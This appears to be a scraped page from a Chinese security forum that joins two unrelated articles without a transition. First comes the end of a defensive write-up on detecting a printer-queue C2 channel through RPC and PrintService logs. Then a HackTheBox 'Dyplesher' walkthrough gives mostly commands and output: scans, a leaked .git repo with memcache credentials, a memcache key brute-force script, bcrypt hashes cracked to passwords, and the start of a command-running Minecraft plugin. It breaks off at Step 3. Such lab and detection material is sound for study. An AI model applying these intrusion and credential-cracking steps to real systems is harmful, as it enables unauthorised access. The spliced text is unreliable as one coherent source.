根据Microsoft的规范文档,“打印系统远程协议依赖于RPC协议。打印系统远程协议并没有指定客户端和服务器之间文件传输的方法;因此,服务器消息块(SMB)2.0版协议(Server

Message Block (SMB) Version 2.0 Protocol)是所有文件传输操作的首选协议”。

因此,我们需要做的第一件事是捕获RPC日志,为此,我们可以借助于“Microsoft-Windows-RPC”ETW来完成这一任务。就这里来说,我们可以使用内置的logman实用程序。我们可以使用以下命令将RPC日志保存到名为“print-job-rpc”的文件中:

logman start Print-Job-RPC -p Microsoft-Windows-RPC 0xffffffffffffffff win:Informational -ets

执行RPC捕获操作后,我们就可以执行C3打印通道的中继操作了。建立连接后,我们可以使用以下命令停止捕获操作了:

logman stop Print-Job-RPC -ets

此外,我们还可以使用以下命令将这个ETL文件转换为与事件查看器兼容的EVTX文件:

tracerpt Print-Job-RPC.etl -o Print-Job-RPC.evtx -of EVTX

即使收集的时间很短,我们也可以立即看到正在捕获的数据量(就这里来说,20秒内大约发生了约80,000个事件!)。就本例来说,我们可以专注于EID

5,这些是RPC客户端调用。

然后,我们可以搜索与操作系统的打印服务有关的事件。根据该规范,我们可以看到打印系统远程协议(又名为MS-RPRN)的接口UUID为{12345678-1234-ABCD-EF00-0123456789AB}。在下面,展示的是Relay进程和本地打印服务之间的通信数据:

查看上面的条目,我们可以看到一些关键信息:

1. 进行RPC调用的进程的ID。

2. 接口UUID(可用于确定我们正在与打印服务通信)。

3. OpNum可以确认针对接口调用的函数(即创建和删除打印作业)。

对于C3通道来说,还有一些值得注意的RPC函数,其中包括:

如您所见,上面的OpNum为4,表明Relay进程正在请求打印队列中当前作业的详细信息。我们还可以看到下面OpNum为24的RPC调用,表明我们的Relay正在向打印队列中添加作业。

在不深入研究打印服务系统的内部系统架构的情况下,从高层次来看,我们的“客户端应用程序(client application,即Relay)”与本地print

spooler服务进行了通信,这就是我们在上面看到的——请注意这里用于本地进程之间通信的轻量级RPC(Lightweight RPC,LRPC)。

从这里开始,我们的本地spooler服务将使用RPC(通过SMB,正如我们在规范中看到的)与打印服务器的远程spooler服务进行通信。打印系统异步远程(MS-PAR)协议服务器接口由UUID

{76F03F96-CDFD-44FC-A22C-64950A001209}进行标识的。在下面,我们可以看到对打印服务器的RPC调用。

注意,这里我们可以看到“DC2”,也就是我们实验室环境的打印服务器的网络地址。同时,我们还可以看到MS-PAR接口的UUID,以及OpNum为0,即

“RpcAsyncOpenPrinter”函数,它可以检索到指定打印机的句柄。正如我们所期望的那样,由于打印机系统架构的缘故,Relay的发起PID已经消失了,我们现在看到的是本地主机的print

spooler服务的进程ID。

虽然我们不会进一步深入探讨这种检测方法,但我们可以在这里看到可用的原始遥测数据(尽管数量很大),使我们能够确定哪些进程正在启动打印作业。

对于希望进一步了解RPC遥测技术的读者,请参阅Jonathan Johnson、Jared Atkinson和Luke Paine的相关文章。

## 在网络上进行检测

如上文MS-RPRN规范中所述,我们对远程服务器的RPC调用是通过SMB进行的。从捕获的通信数据包中,我们可以看到与打印服务器的连接,特别是OpenPrinterEx

请求。

显然,离开端点后,我们就无法看到进程级别的数据,但我们仍然可以看到端点执行的打印活动。这可用于识别beaconing行为或来自一台或多台主机的大量打印流量,这表明打印机在执行跳板攻击。

## 在打印服务器上进行检测

最后,在打印服务器本身上面,我们可以使用“Microsoft-Windows-PrintService/Operational”日志来跟踪打印作业。为此,我们可以通过组策略以及以下命令来启用该日志:

wevutil.exe sl 'Microsoft-Windows-PrintService/Operational' /enabled:true

Microsoft-Windows-PrintService/Operational日志能够为我们提供以下重要事件ID:

1. EID 308:打印文档

2. EID 310:删除文档

在默认情况下,我们是看不到作业名称的长度的,而与打印有关的异常活动常常就反映在这上面。

要记录作业名称,我们需要修改组策略来启用以下选项:

Computer Configuration > Policies > Administrative Templates > Printers >

Allow job name in event logs

当然,这种日志的精确度可能存在隐私问题,但我们可以在实验室环境中安全地启用它,具体如下图所示:

现在,我们可以看看生成的事件日志了:

##

正如我们在上面看到的,这里的EID

310(删除文档)事件为我们提供了添加到打印队列中的作业的名称。考虑到这些文件名做多可容纳1MB字节,因此,C3可以通过它来发送Base32编码的消息内容、Cobalt

Strike beacon(200kb左右)或需要外泄的数据。

此外,观察上面的屏幕截图中的日志模式,我们可以看到EID

800(假脱机)、308(打印)和310(作业删除)的组合。这里至关重要的是,通过下面的截图我们可以看到EID

308事件,这表明我们的每一个作业都被设置为暂停状态。因此,两个relay之间的连续通信会产生大量的暂停打印作业和删除作业。

## 小结

正如我们所观察到的,检测打印机跳板攻击时,有许多方法可用。不过,最有效的线索是添加到打印队列中的文档名称的Base32编码内容,可以通过“Microsoft-Windows-PrintService/Operations”日志进行查看。然而,通过适当的遥测技术,我们也可以在端点和网络日志中搜索可疑的跳板攻击活动。 | 社区文章 |

# HackTheBox-Dyplesher靶机渗透笔记

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

本文主要是记录下对HackTheBox靶机Dyplesher的渗透过程,该靶机的难度评级为Insane,从这个靶机可以学习到memcache、MineCraft

Maven插件制作以及AMQP协议相关的知识。

## 信息收集

# Nmap 7.91 scan initiated Sat Oct 31 09:52:23 2020 as: nmap -sSVC -pn -oA nmap_full -v 10.10.10.190

Nmap scan report for 10.10.10.190

Host is up (0.0020s latency).

Not shown: 65525 filtered ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

|_ 256 9f:b2:4c:5c:de:44:09:14:ce:4f:57:62:0b:f9:71:81 (ED25519)

80/tcp open http Apache httpd 2.4.41 ((Ubuntu))

|_http-server-header: Apache/2.4.41 (Ubuntu)

3000/tcp open ppp?

| fingerprint-strings:

| GenericLines, Help:

| HTTP/1.1 400 Bad Request

| Content-Type: text/plain; charset=utf-8

| Connection: close

| Request

| GetRequest:

| HTTP/1.0 200 OK

| Content-Type: text/html; charset=UTF-8

| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647

| Set-Cookie: i_like_gogs=cab4d447d0b05838; Path=/; HttpOnly

| Set-Cookie: _csrf=AWdLS2HY7sj9MGl_uzy9BIdiyCU6MTYwNDEzODA2Nzk5MDYzMzkwMA%3D%3D; Path=/; Expires=Sun, 01 Nov 2020 09:54:27 GMT; HttpOnly

| Date: Sat, 31 Oct 2020 09:54:27 GMT

| <!DOCTYPE html>

| <html>

| <head data-suburl="">

| <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

| <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

| <meta name="author" content="Gogs" />

| <meta name="description" content="Gogs is a painless self-hosted Git service" />

| <meta name="keywords" content="go, git, self-hosted, gogs">

| <meta name="referrer" content="no-referrer" />

| <meta name="_csrf" content="AWdLS2HY7sj9MGl_uzy9BIdiyCU6MTYwNDEzODA2Nzk5MDYzMzkwMA==" />

| <meta name="_suburl" content="" />

| <meta proper

| HTTPOptions:

| HTTP/1.0 404 Not Found

| Content-Type: text/html; charset=UTF-8

| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647

| Set-Cookie: i_like_gogs=cb192a56afa1412c; Path=/; HttpOnly

| Set-Cookie: _csrf=WNCCxXx-RAstuqnsdyse0s19mWI6MTYwNDEzODA3MzA3NjcyNTg4Nw%3D%3D; Path=/; Expires=Sun, 01 Nov 2020 09:54:33 GMT; HttpOnly

| Date: Sat, 31 Oct 2020 09:54:33 GMT

| <!DOCTYPE html>

| <html>

| <head data-suburl="">

| <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

| <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

| <meta name="author" content="Gogs" />

| <meta name="description" content="Gogs is a painless self-hosted Git service" />

| <meta name="keywords" content="go, git, self-hosted, gogs">

| <meta name="referrer" content="no-referrer" />

| <meta name="_csrf" content="WNCCxXx-RAstuqnsdyse0s19mWI6MTYwNDEzODA3MzA3NjcyNTg4Nw==" />

| <meta name="_suburl" content="" />

|_ <meta

4369/tcp open epmd Erlang Port Mapper Daemon

|_epmd-info: ERROR: Script execution failed (use -d to debug)

5672/tcp open amqp Advanced Message Queue Protocol

|_amqp-info: Unable to open connection: TIMEOUT

11211/tcp open memcache?

25562/tcp open unknown

25565/tcp open minecraft?

25572/tcp closed unknown

25672/tcp open unknown

1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :

SF-Port3000-TCP:V=7.91%I=7%D=10/31%Time=5F9D3452%P=x86_64-pc-linux-gnu%r(G

SF:enericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20

SF:text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\

SF:x20Request")%r(GetRequest,2063,"HTTP/1\.0\x20200\x20OK\r\nContent-Type:

SF:\x20text/html;\x20charset=UTF-8\r\nSet-Cookie:\x20lang=en-US;\x20Path=/

SF:;\x20Max-Age=2147483647\r\nSet-Cookie:\x20i_like_gogs=cab4d447d0b05838;

SF:\x20Path=/;\x20HttpOnly\r\nSet-Cookie:\x20_csrf=AWdLS2HY7sj9MGl_uzy9BId

SF:iyCU6MTYwNDEzODA2Nzk5MDYzMzkwMA%3D%3D;\x20Path=/;\x20Expires=Sun,\x2001

SF:\x20Nov\x202020\x2009:54:27\x20GMT;\x20HttpOnly\r\nDate:\x20Sat,\x2031\

SF:x20Oct\x202020\x2009:54:27\x20GMT\r\n\r\n<!DOCTYPE\x20html>\n<html>\n<h

SF:ead\x20data-suburl=\"\">\n\t<meta\x20http-equiv=\"Content-Type\"\x20con

SF:tent=\"text/html;\x20charset=UTF-8\"\x20/>\n\t<meta\x20http-equiv=\"X-U

SF:A-Compatible\"\x20content=\"IE=edge\"/>\n\t\n\t\t<meta\x20name=\"author

SF:\"\x20content=\"Gogs\"\x20/>\n\t\t<meta\x20name=\"description\"\x20cont

SF:ent=\"Gogs\x20is\x20a\x20painless\x20self-hosted\x20Git\x20service\"\x2

SF:0/>\n\t\t<meta\x20name=\"keywords\"\x20content=\"go,\x20git,\x20self-ho

SF:sted,\x20gogs\">\n\t\n\t<meta\x20name=\"referrer\"\x20content=\"no-refe

SF:rrer\"\x20/>\n\t<meta\x20name=\"_csrf\"\x20content=\"AWdLS2HY7sj9MGl_uz

SF:y9BIdiyCU6MTYwNDEzODA2Nzk5MDYzMzkwMA==\"\x20/>\n\t<meta\x20name=\"_subu

SF:rl\"\x20content=\"\"\x20/>\n\t\n\t\n\t\n\t\t<meta\x20proper")%r(Help,67

SF:,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x2

SF:0charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r

SF:(HTTPOptions,189F,"HTTP/1\.0\x20404\x20Not\x20Found\r\nContent-Type:\x2

SF:0text/html;\x20charset=UTF-8\r\nSet-Cookie:\x20lang=en-US;\x20Path=/;\x

SF:20Max-Age=2147483647\r\nSet-Cookie:\x20i_like_gogs=cb192a56afa1412c;\x2

SF:0Path=/;\x20HttpOnly\r\nSet-Cookie:\x20_csrf=WNCCxXx-RAstuqnsdyse0s19mW

SF:I6MTYwNDEzODA3MzA3NjcyNTg4Nw%3D%3D;\x20Path=/;\x20Expires=Sun,\x2001\x2

SF:0Nov\x202020\x2009:54:33\x20GMT;\x20HttpOnly\r\nDate:\x20Sat,\x2031\x20

SF:Oct\x202020\x2009:54:33\x20GMT\r\n\r\n<!DOCTYPE\x20html>\n<html>\n<head

SF:\x20data-suburl=\"\">\n\t<meta\x20http-equiv=\"Content-Type\"\x20conten

SF:t=\"text/html;\x20charset=UTF-8\"\x20/>\n\t<meta\x20http-equiv=\"X-UA-C

SF:ompatible\"\x20content=\"IE=edge\"/>\n\t\n\t\t<meta\x20name=\"author\"\

SF:x20content=\"Gogs\"\x20/>\n\t\t<meta\x20name=\"description\"\x20content

SF:=\"Gogs\x20is\x20a\x20painless\x20self-hosted\x20Git\x20service\"\x20/>

SF:\n\t\t<meta\x20name=\"keywords\"\x20content=\"go,\x20git,\x20self-hoste

SF:d,\x20gogs\">\n\t\n\t<meta\x20name=\"referrer\"\x20content=\"no-referre

SF:r\"\x20/>\n\t<meta\x20name=\"_csrf\"\x20content=\"WNCCxXx-RAstuqnsdyse0

SF:s19mWI6MTYwNDEzODA3MzA3NjcyNTg4Nw==\"\x20/>\n\t<meta\x20name=\"_suburl\

SF:"\x20content=\"\"\x20/>\n\t\n\t\n\t\n\t\t<meta");

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

# Nmap done at Sat Oct 31 09:57:04 2020 -- 1 IP address (1 host up) scanned in 281.27 seconds

由nmap扫描可知,目前开放的端口为:

22/tcp open ssh

80/tcp open http

3000/tcp open ppp?

4369/tcp open epmd

5672/tcp open amqp

11211/tcp open memcache?

25562/tcp open unknown

25565/tcp open minecraft?

25572/tcp closed unknown

25672/tcp open unknown

首先访问目标主机的web服务页面 <http://10.10.10.190> ,在Apache上托管着Minecraft

Server,并且提示对应的域名是`test.dyplesher.htb`:

将hostname添加到`/etc/hosts`文件中:

10.10.10.190 dyplesher.htb test.dyplesher.htb

访问<http://test.dyplesher.htb> :

是一个memcache相关的界面,看来网站使用了memcache进行优化。

回到 <http://dyplesher.htb> ,点击上面的链接,发现只有3个活链接:

https://twitter.com/_felamos

https://www.youtube.com/watch?v=hCKmBmJdpho

http://10.10.10.190/staff

访问staff页面,有三个用户:

MinatoTW, owner

felamos, dev

yuntao, admin

这三个用户的头像下都有一个齿轮icon,对应三个链接:

http://dyplesher.htb:8080/arrexel

http://dyplesher.htb:8080/felamos

http://dyplesher.htb:8080/yuntao

这个齿轮,如果我们利用图片搜索去查询的话,会发现这是名为gogs的git服务:

与gogs相关的信息在nmap的扫描结果中也有出现过,对应的端口是3000:

所以上面的3个真实链接应该是:

http://dyplesher.htb:3000/arrexel

http://dyplesher.htb:3000/felamos

http://dyplesher.htb:3000/yuntao

访问之后并没有什么公开的信息:

gogs上既然提供了注册登录功能,所以注册一个账号test然后登录,在`Explore ->

Users`这里也看到了3个用户以及他们的注册邮箱,除此之外也没有什么新发现:

### MemCache服务

再看<http://test.dyplesher.htb>

页面,也就是前面发现的memcache服务,什么是memcache呢?MemCache是一个高性能、分布式的内存对象缓存系统,它通过在内存中缓存数据和对象来减少读取数据库的次数,从而提高网站的访问速度。

这个页面接收两个参数,如果值相等,返回200 response:

如果不同,则返回500:

利用memcache工具,我们可以枚举存储在memcache数据库中的键值对:

apt-get install libmemcached-tools

然后尝试用`memccat`去访问key `aaa`的值:

╭─kali@kali ~

╰─$ memccat --server=10.10.10.190 aaa

error on aaa(NOT FOUND)

这种方式行不通,有可能是因为memcache开启了某种验证机制,比如`Simple Authentication and Security Layer

(SASL)`。

╭─kali@kali /usr/share/dirb/wordlists

╰─$ ffuf -u http://dyplesher.htb/FUZZ -w /usr/share/dirb/wordlists/common.txt

/'___\ /'___\ /'___\

/\ \__/ /\ \__/ __ __ /\ \__/

\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\

\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/

\ \_\ \ \_\ \ \____/ \ \_\

\/_/ \/_/ \/___/ \/_/

v1.0.2

________________________________________________

:: Method : GET

:: URL : http://dyplesher.htb/FUZZ

:: Follow redirects : false

:: Calibration : false

:: Timeout : 10

:: Threads : 40

:: Matcher : Response status: 200,204,301,302,307,401,403

________________________________________________

[Status: 200, Size: 4242, Words: 1281, Lines: 124]

.htpasswd [Status: 403, Size: 278, Words: 20, Lines: 10]

.htaccess [Status: 403, Size: 278, Words: 20, Lines: 10]

.hta [Status: 403, Size: 278, Words: 20, Lines: 10]

cgi-bin/ [Status: 301, Size: 315, Words: 20, Lines: 10]

css [Status: 301, Size: 312, Words: 20, Lines: 10]

favicon.ico [Status: 200, Size: 0, Words: 1, Lines: 1]

fonts [Status: 301, Size: 314, Words: 20, Lines: 10]

home [Status: 302, Size: 350, Words: 60, Lines: 12]

img [Status: 301, Size: 312, Words: 20, Lines: 10]

index.php [Status: 200, Size: 4252, Words: 1281, Lines: 124]

js [Status: 301, Size: 311, Words: 20, Lines: 10]

login [Status: 200, Size: 4188, Words: 1222, Lines: 84]

register [Status: 302, Size: 350, Words: 60, Lines: 12]

robots.txt [Status: 200, Size: 24, Words: 2, Lines: 3]

server-status [Status: 403, Size: 278, Words: 20, Lines: 10]

staff [Status: 200, Size: 4389, Words: 1534, Lines: 103]

:: Progress: [4614/4614] :: Job [1/1] :: 135 req/sec :: Duration: [0:00:34] :: Errors: 0 ::

除了`/staff`之外,发现了其他隐藏的链接`/home`、`login`和`/register`,访问这些页面最后都会重定向到`/login`页面:

用密码字典和sqlmap进行爆破失败后,接着用`ffuf`扫描`test.dyplesher.htb`站点:

╭─kali@kali /usr/share/dirb/wordlists

╰─$ ffuf -u http://test.dyplesher.htb/FUZZ -w /usr/share/dirb/wordlists/common.txt

/'___\ /'___\ /'___\

/\ \__/ /\ \__/ __ __ /\ \__/

\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\

\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/

\ \_\ \ \_\ \ \____/ \ \_\

\/_/ \/_/ \/___/ \/_/

v1.0.2

________________________________________________

:: Method : GET

:: URL : http://test.dyplesher.htb/FUZZ

:: Follow redirects : false

:: Calibration : false

:: Timeout : 10

:: Threads : 40

:: Matcher : Response status: 200,204,301,302,307,401,403

________________________________________________

[Status: 200, Size: 239, Words: 16, Lines: 15]

.git/HEAD [Status: 200, Size: 23, Words: 2, Lines: 2]

index.php [Status: 200, Size: 239, Words: 16, Lines: 15]

.htaccess [Status: 403, Size: 283, Words: 20, Lines: 10]

.htpasswd [Status: 403, Size: 283, Words: 20, Lines: 10]

.hta [Status: 403, Size: 283, Words: 20, Lines: 10]

server-status [Status: 403, Size: 283, Words: 20, Lines: 10]

:: Progress: [4614/4614] :: Job [1/1] :: 1153 req/sec :: Duration: [0:00:04] :: Errors: 0 ::

发现`.git`泄露,利用[GitHack](https://github.com/lijiejie/GitHack)下载泄露的源码,只有一个index.php文件:

╭─kali@kali ~/htb-tools/GitHack ‹master*›

╰─$ python GitHack.py http://test.dyplesher.htb/.git/

[+] Download and parse index file ...

README.md

index.php

[OK] index.php

[OK] README.md

这个页面就是 <http://test.dyplesher.htb> 页面的源码,会将`<key,

value>`以键值对的方式添加到MemCache数据库中:

<HTML>

<BODY>

<h1>Add key and value to memcache<h1>

<FORM METHOD="GET" NAME="test" ACTION="">

<INPUT TYPE="text" NAME="add">

<INPUT TYPE="text" NAME="val">

<INPUT TYPE="submit" VALUE="Send">

</FORM>

<pre>

<?php

if($_GET['add'] != $_GET['val']){

$m = new Memcached();

$m->setOption(Memcached::OPT_BINARY_PROTOCOL, true);

$m->setSaslAuthData("felamos", "zxcvbnm");

$m->addServer('127.0.0.1', 11211);

$m->add($_GET['add'], $_GET['val']);

echo "Done!";

}

else {

echo "its equal";

}

?>

</pre>

</BODY>

</HTML>

`Memcached::setSaslAuthData()`函数的作用是设置应用于与memcache服务器进行SASL身份验证的用户名和密码,从源码可知用户名是`felamos`,密码是`zxcvbnm`。

### 枚举Memcache键值对

python3 安装[python-binary-memcached](https://pypi.org/project/python-binary-memcached/)模块:

pip install python-binary-memcached

写了一个简单的脚本:

import bmemcached

client = bmemcached.Client(('10.10.10.190:11211', ), 'felamos', 'zxcvbnm')

fp = open('/usr/share/wordlists/rockyou.txt','r')

line = fp.readline().strip()

while line:

response = client.get(line)

if response:

print(line + ": " + response)

break

line = fp.readline().strip()

fp.close()

得到3个加密后的密码:

minato:$2a$10$5SAkMNF9fPNamlpWr.ikte0rHInGcU54tvazErpuwGPFePuI1DCJa

felamos:$2y$12$c3SrJLybUEOYmpu1RVrJZuPyzE5sxGeM0ZChDhl8MlczVrxiA3pQK

yuntao:$2a$10$zXNCus.UXtiuJE5e6lsQGefnAH3zipl.FRNySz5C4RjitiwUoalS

另一种更方便的方式是使用`memcached-cli`:

apt install npm

npm install -g memcached-cli

╭─kali@kali ~

╰─$ memcached-cli felamos:[email protected]:11211

dyplesher.htb:11211> get username

MinatoTW

felamos

yuntao

dyplesher.htb:11211> get password

$2a$10$5SAkMNF9fPNamlpWr.ikte0rHInGcU54tvazErpuwGPFePuI1DCJa

$2y$12$c3SrJLybUEOYmpu1RVrJZuPyzE5sxGeM0ZChDhl8MlczVrxiA3pQK

$2a$10$zXNCus.UXtiuJE5e6lsQGefnAH3zipl.FRNySz5C4RjitiwUoalS

丢到john里解密,得到用户felamos的密码:

╭─kali@kali ~

╰─$ john hashes --wordlist=/root/htb-tools/wordlists/rockyou.txt

Using default input encoding: UTF-8

Loaded 2 password hashes with 2 different salts (bcrypt [Blowfish 32/64 X3])

Loaded hashes with cost 1 (iteration count) varying from 1024 to 4096

Press 'q' or Ctrl-C to abort, almost any other key for status

mommy1 (felamos)

用密码`[[email protected]](mailto:[email protected]) : mommy1`尝试登录

<http://dyplesher.htb/login> ,登录失败,再尝试登录gogs服务

<http://dyplesher.htb:3000/user/login?redirect_to=>

登录成功。登录之后看到felamos用户是拥有两个Repositories,然后还提交了commit:

在名为gitlab的仓库里发现了felamos发布的一个releases:

### Git Bundle

下载解压后是一个`repositories`文件夹,文件夹下有一些bundle文件:

╭─kali@kali ~/repositories

╰─$ tree

.

`-- @hashed

|-- 4b

| `-- 22

| `-- 4b227777d4dd1fc61c6f884f48641d02b4d121d3fd328cb08b5531fcacdabf8a.bundle

|-- 4e

| `-- 07

| |-- 4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce

| `-- 4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce.bundle

|-- 6b

| `-- 86

| `-- 6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b.bundle

`-- d4

`-- 73

`-- d4735e3a265e16eee03f59718b9b5d03019c07d8b6c51f90da3a666eec13ab35.bundle

10 directories, 4 files

file命令查看这些bundle文件信息,这些bundle是git bundle:

╭─kali@kali ~/repositories

╰─$ file @hashed/4b/22/4b227777d4dd1fc61c6f884f48641d02b4d121d3fd328cb08b5531fcacdabf8a.bundle

@hashed/4b/22/4b227777d4dd1fc61c6f884f48641d02b4d121d3fd328cb08b5531fcacdabf8a.bundle: Git bundle

git bundle是有用的线下仓库传输工具,在一些情况下,一个人很难直接git clone仓库(git

clone很慢或是仓库过大),这个时候就可以通过bundle命令将git仓库打包,然后通过U盘或是其他方式进行传输。使用git

clone来进行unbundle操作:

git clone @hashed/4b/22/4b227777d4dd1fc61c6f884f48641d02b4d121d3fd328cb08b5531fcacdabf8a.bundle

git clone @hashed/4e/07/4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce.bundle

git clone @hashed/6b/86/6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b.bundle

git clone @hashed/d4/73/d4735e3a265e16eee03f59718b9b5d03019c07d8b6c51f90da3a666eec13ab35.bundle

查看有哪些文件:

kali@kali:~/repositories# tree

.

|-- 4b227777d4dd1fc61c6f884f48641d02b4d121d3fd328cb08b5531fcacdabf8a

| |-- LICENSE

| |-- README.md

| `-- src

| `-- VoteListener.py

|-- 4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce

| |-- README.md

| |-- banned-ips.json

| |-- banned-players.json

| |-- bukkit.yml

| |-- commands.yml

| |-- craftbukkit-1.8.jar

| |-- eula.txt

| |-- help.yml

| |-- ops.json

| |-- permissions.yml

| |-- plugins

| | |-- LoginSecurity

| | | |-- authList

| | | |-- config.yml

| | | `-- users.db

| | |-- LoginSecurity.jar

| | `-- PluginMetrics

| | `-- config.yml

| |-- python

| | `-- pythonMqtt.py

| |-- sc-mqtt.jar

| |-- server.properties

| |-- spigot-1.8.jar

| |-- start.command

| |-- usercache.json

| |-- whitelist.json

| |-- world

| | |-- data

| | | |-- villages.dat

| | | `-- villages_end.dat

| | |-- level.dat

| | |-- level.dat_mcr

| | |-- level.dat_old

| | |-- playerdata

| | | `-- 18fb40a5-c8d3-4f24-9bb8-a689914fcac3.dat

| | |-- region

| | | |-- r.-1.0.mca

| | | `-- r.0.0.mca

| | |-- session.lock

| | `-- uid.dat

| `-- world_the_end

| |-- DIM1

| | `-- region

| | |-- r.-1.-1.mca

| | |-- r.-1.0.mca

| | |-- r.0.-1.mca

| | `-- r.0.0.mca

| |-- level.dat

| |-- level.dat_old

| |-- session.lock

| `-- uid.dat

|-- 6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b

| |-- LICENSE

| |-- README.md

| |-- phpbash.min.php

| `-- phpbash.php

|-- @hashed

| |-- 4b

| | `-- 22

| | `-- 4b227777d4dd1fc61c6f884f48641d02b4d121d3fd328cb08b5531fcacdabf8a.bundle

| |-- 4e

| | `-- 07

| | |-- 4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce

| | `-- 4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce.bundle

| |-- 6b

| | `-- 86

| | `-- 6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b.bundle

| `-- d4

| `-- 73

| `-- d4735e3a265e16eee03f59718b9b5d03019c07d8b6c51f90da3a666eec13ab35.bundle

`-- d4735e3a265e16eee03f59718b9b5d03019c07d8b6c51f90da3a666eec13ab35

|-- LICENSE.txt

|-- README.md

`-- nightminer.py

26 directories, 54 files

可以看到在`4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce/plugins/LoginSecurity`下有一个名为`users.db`的数据库文件。

用file命令查看发现是sqlite数据库文件:

╭─kali@kali ~/repositories/4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce/plugins/LoginSecurity ‹master›

╰─$ file users.db

users.db: SQLite 3.x database, last written using SQLite version 3027002

`.tables`命令查看数据表信息:

╭─kali@kali ~/repositories/4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce/plugins/LoginSecurity ‹master›

╰─$ sqlite3 users.db

SQLite version 3.33.0 2020-08-14 13:23:32

Enter ".help" for usage hints.

sqlite> .tables

users

设置`.header on`显示表头,不然会看得比较懵:

sqlite> .header on

sqlite> select * from users;

unique_user_id|password|encryption|ip

18fb40a5c8d34f249bb8a689914fcac3|$2a$10$IRgHi7pBhb9K0QBQBOzOju0PyOZhBnK4yaWjeZYdeP6oyDvCo9vc6|7|/192.168.43.81

有一串加密密码,利用john the ripper解密,得到`alexis1`:

╭─kali@kali ~

╰─$ cat hash

$2a$10$IRgHi7pBhb9K0QBQBOzOju0PyOZhBnK4yaWjeZYdeP6oyDvCo9vc6

╭─kali@kali ~

╰─$ john hash --wordlist=/root/htb-tools/wordlists/rockyou.txt

Using default input encoding: UTF-8

Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])

Cost 1 (iteration count) is 1024 for all loaded hashes

Press 'q' or Ctrl-C to abort, almost any other key for status

alexis1 (?)

1g 0:00:00:56 DONE (2020-11-05 08:08) 0.01768g/s 28.06p/s 28.06c/s 28.06C/s alexis1..cameron1

Use the "--show" option to display all of the cracked passwords reliably

Session completed

利用这个密码`[[email protected]](mailto:[email protected]) : alexis1`登录

<http://dyplesher.htb/login> :

左边的toolbar上有一些链接。

Console – `/home/console`:

console界面上提示, **Running Paper MC** ,Paper MC

fork自Spigot,主要是修复Spigot的一些不足之处,Spigot是运行MineCraft服务器的一个软件,他跟官方出的服务器软件不一样的地方在于它可以为服务器装上一些插件,而且稳定性和负载性也比较好,同时也支持多服务器串联,现在的百人服务器也基本都是使用它来架设的。

Reload Plugin – `/home/reload` :

加载/卸载用户自定义的插件。

Add Plugin – `/home/add`:

上传用户插件,上传的用户需要通过reload来激活。

Delete Plugin – `/home/delete`:

删除插件,但其实删不掉,不过我们可以查看当前正在运行的插件情况。

### 制作MineCraft插件

先简要介绍下这个插件框架啥的。

既然felamos拥有上传插件和加载插件的权限,所以我们可以自己制作一些插件来运行系统命令,插件制作教程可以参考这篇文章[Creating a plugin

with Maven using IntelliJ IDEA](https://www.spigotmc.org/wiki/creating-a-plugin-with-maven-using-intellij-idea/)。

制作插件需要:

* Intellij IDEA

* JDK,在之前的/root/repositories/4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce目录下,有个craftbukkit-1.8.jar,查看MANIFEST.MF文件就知道当前的jdk版本是1.8。

╭─root@vultr ~/repositories/4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce ‹master*›

╰─$ ls

README.md bukkit.yml eula.txt permissions.yml sc-mqtt.jar start.command world

banned-ips.json commands.yml help.yml plugins server.properties usercache.json world_the_end

banned-players.json craftbukkit-1.8.jar ops.json python spigot-1.8.jar whitelist.json

#### Step 1

`File -> New -> Project`,新建项目,选择`Maven`,jdk版本选择1.8:

然后填写GroupId和ArtifactId,也就是项目名:

#### Step 2

新建好项目后,首先修改pom.xml文件来添加一些必要的依赖组件。因为要制作一个Spigot插件并且使用相关的API,通过修改pom.xml来引入这些包:

<repositories>

<repository>

<id>spigot-repo</id>

<url>https://hub.spigotmc.org/nexus/content/repositories/snapshots/</url>

</repository>

</repositories>

<dependencies>

<dependency>

<groupId>org.spigotmc</groupId>

<artifactId>spigot-api</artifactId>

<version>1.16.2-R0.1-SNAPSHOT</version>

<scope>provided</scope>

</dependency>

</dependencies>

右下角弹出提示需要导入这些依赖包,点击`Import Changes`,IDEA会开始进行下载:

#### Step 3

